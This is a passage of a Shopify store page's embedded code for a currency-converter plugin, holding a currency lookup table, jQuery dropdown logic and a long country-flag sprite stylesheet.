c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px 